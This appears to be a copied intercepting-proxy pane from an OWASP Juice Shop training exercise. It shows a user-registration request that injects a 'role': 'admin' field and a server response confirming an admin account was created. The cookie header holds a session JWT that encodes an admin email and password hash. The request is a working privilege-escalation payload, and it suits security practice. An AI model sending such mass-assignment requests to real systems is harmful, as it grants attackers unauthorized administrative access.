 Request
Clear
−
+
s; welcomebanner_status=dismiss; continueCodeFindIt=o1kevalLXz2bnY4Y9hYuWiduW
HdVuBGIbEcWqtQouWEfy74pPRQV0W3JOGKw; continueCodeFixIt=wmen3YRlgOMdbrAW4URu5t
guwCPWuwQiR9IjWhkZuvjc2gaG69K5VqpJvz2k; code-fixes-component-format=SideBySid
e; token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF
0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFz
c3dvcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsI
mRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2luSXAiOiIxOTIuMTY4LjEuMjMyIiwicHJvZmlsZUltYW
dlIjoiYXNzZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2Fkcy9kZWZhdWx0QWRtaW4ucG5nIiwidG90cFN
lY3JldCI6IiIsImlzQWN0aXZlIjp0cnVlLCJjcmVhdGVkQXQiOiIyMDI1LTA5LTA5IDIyOjUzOjU4
Ljk0NyArMDA6MDAiLCJ1cGRhdGVkQXQiOiIyMDI1LTA5LTEwIDAwOjIzOjE0LjYxMyArMDA6MDAiL
CJkZWxldGVkQXQiOm51bGx9LCJpYXQiOjE3NTc1NTc3NTN9.PIowjjONCORKC0APzHYLvRlPWZKTi
PYeKpixxSkkIrFycNKq9nWThOtGBfgsTtK2XfSGKcbJcqRLQzT8ivmdVG4MzVjQMXyzpy87KyYLNV
YnF9SL2MuP9hkzTaIUhDrlQy9cViVIsO0lKyCbpPvTpUNWRR621DTChG6GTpza2DM
14 Priority: u=0
15
16 {
"email":"me4@me.com",
"password":"12345",
17 "role": "admin",
18 "passwordRepeat":"12345",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2025-09-09T22:53:56.769Z",
"updatedAt":"2025-09-09T22:53:56.769Z"
},
"securityAnswer":"me"
}
Pretty
4 / 4
15 (0x0f) selected
Response
Follow redirection
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/24
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 303
10 ETag: W/"12f-Qt6WVERyqIoVPGtXSymDQOcBtMM"
11 Vary: Accept-Encoding
12 Date: Thu, 11 Sep 2025 06:11:55 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
17 "status": "success",
18 "data": {
19 "username": "",
20 "deluxeToken": "",
21 "lastLoginIp": "0.0.0.0",
22 "profileImage": "/assets/public/images/uploads/defaultAdmin.pn
g",
23 "isActive": true,
24 "id": 24,
25 "email": "me4@me.com",
26 "role": "admin",
27 "updatedAt": "2025-09-11T06:11:55.581Z",
Pretty
719 bytes | 1249ms